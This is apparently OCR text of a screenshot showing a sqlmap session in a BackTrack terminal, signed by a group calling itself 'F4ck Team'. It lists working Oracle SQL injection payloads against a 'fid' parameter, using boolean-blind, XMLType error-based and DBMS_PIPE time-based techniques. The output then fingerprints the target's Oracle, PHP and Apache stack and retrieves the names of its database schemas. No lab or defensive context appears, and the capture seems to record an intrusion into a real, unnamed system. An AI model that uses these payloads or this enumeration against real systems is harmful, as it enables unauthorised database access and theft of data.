 Applications Places System
Wed May
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
ests:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=7725' AND 6129=6129 AND 'rrkE'='rrkE

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: fid=7725' AND 2783=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(101)
||CHR(98)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (2783=2783) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(106)||CHR(107)||CHR(110)||CHR(58)||CHR(62))) FROM DUAL)
 AND 'PiTE'='PiTE

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: fid=7725' AND 2669=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(88)||CHR(
67)||CHR(97),5) AND 'sLdJ'='sLdJ
---
[08:48:29] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.4.2, Apache 2.2.22
back-end DBMS: Oracle
[08:48:29] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[08:48:29] [INFO] fetching database (schema) names
[08:48:30] [INFO] the SQL query used returns 24 entries
[08:48:30] [INFO] retrieved: APPQOSSYS
[08:48:31] [INFO] retrieved: BYS
[08:48:31] [INFO] retrieved: CQBADMIN
[08:48:32] [INFO] retrieved: DBSNMP
[08:48:32] [INFO] retrieved: HZ_CLFHT
[08:48:33] [INFO] retrieved: HZ_COMMON
[08:48:33] [INFO] retrieved: HZ_CYZT
[08:48:34] [INFO] retrieved: HZ_DANGAN
[08:48:34] [INFO] retrieved: HZ_FCXM
[08:48:35] [INFO] retrieved: HZ_GIS
F4ck Team